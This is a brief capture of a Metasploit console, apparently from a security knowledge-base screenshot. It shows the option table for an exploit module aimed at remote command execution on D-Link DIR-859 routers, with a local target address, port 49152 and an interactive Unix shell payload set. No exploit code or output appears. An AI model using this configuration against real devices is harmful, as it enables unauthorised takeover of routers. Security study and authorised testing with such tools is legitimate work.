 msf5 exploit(linux/http/dlink_dir859_exec_telnet) > show options
Module options (exploit/linux/http/dlink_dir859_exec_telnet):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.0.1 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 49152 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
'零组资料文库'